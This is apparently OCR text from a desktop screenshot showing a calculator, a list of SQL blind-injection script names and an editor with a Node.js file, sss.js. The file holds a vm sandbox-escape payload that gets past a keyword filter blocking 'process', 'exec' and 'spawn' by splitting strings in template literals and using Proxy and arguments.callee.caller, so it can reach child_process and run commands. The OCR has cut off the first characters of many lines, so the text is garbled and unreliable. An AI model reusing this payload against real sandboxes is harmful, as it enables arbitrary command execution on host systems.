 器
序员
记忆
存储器中未保存数据
0
QWORD
MS
位移位
A
«
»
C
B
(
)
%
÷
C
7
8
9
×
D
4
5
6
−
E
1
2
3
+
sss.js
低版本PIN.py
setup.py
POST时间盲注.py
sql盲注POST.py
sss.js
ern : RegExp = /(process|\[.*?\]|exec|spawn|Buffer|\\|\+|concat|eval
7
6
atch(pattern)){
new Error("what can I say? hacker out!!");
ode : string = `
Proxy({}, {
function(){
onst cc = arguments.callee.caller;
onst b=(cc.constructor.constructor(\`\$\{\`\$\{\`return proc\`\}ess\`\}\`))();
onst c=b.mainModule.require(\`\$\{\`\$\{\`child_proc\`\}ess\`\}\`);
eturn Reflect.get(Reflect.get(c, Reflect.ownKeys(c).find(x=>x.includes('ex')))
andbox = Object.create(null);
ontext = vm.createContext(sandbox);
af(code)
et result = vm.runInContext(code, context);
onsole.log(result);
ch (e){
onsole.log(e.message);
s\nodejs\node.exe" C:\脚本\sss.js